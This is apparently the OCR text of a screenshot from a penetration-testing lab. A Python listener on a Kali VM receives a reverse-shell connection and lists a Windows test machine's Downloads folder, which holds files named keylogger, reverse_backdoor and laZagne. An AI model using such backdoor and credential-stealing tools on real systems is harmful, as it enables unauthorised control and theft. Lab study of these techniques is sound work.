 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Downloads
File Actions Edit View Help
(root kali)-[~]
# cd Downloads
(root kali)-[~/Downloads]
# python listener.py
[+] waiting for incoming connections
[+] Got a connection from ('10.0.2.15', 49749)
>> dir
Volume in drive C is Windows 10
Volume Serial Number is B4A6-FEC6
Directory of C:\Users\IEUser\Downloads
03/16/2023 08:19 AM <DIR> .
03/16/2023 08:19 AM <DIR> ..
05/04/2022 10:16 AM 1,414,600 ChromeSetup (1).exe
05/04/2022 10:05 AM 1,414,600 ChromeSetup.exe
05/06/2022 12:03 PM 1,384 keylogger.py
05/28/2022 09:50 AM 2,121 keylogger.pyc
05/06/2022 12:02 PM 1,384 keylogger.txt
03/19/2023 11:44 AM 149 keylogger2.py
05/06/2022 01:05 AM 5,895,226 laZagne.exe
05/04/2022 09:37 AM 1,825,064 MicrosoftEdgeSetup.exe
05/05/2022 12:27 PM 20,168,704 python-2.7.14.amd64.msi
05/05/2022 11:13 AM 28,488,112 python-3.10.4-amd64 (1).exe
05/05/2022 11:07 AM 28,488,112 python-3.10.4-amd64.exe
03/19/2023 11:35 AM 809 report_and_execute2.exe.py
05/06/2022 11:36 AM 573 reverse_backdoor.py
05/04/2022 09:36 PM <DIR> Windows - Copy
05/04/2022 09:37 PM 150 Windows - Copy.zip
05/04/2022 09:33 PM 5,753,140 Windows.zip
05/06/2022 12:48 PM <DIR> __pycache__
15 File(s) 93,454,128 bytes
4 Dir(s) 20,298,055,680 bytes free
>>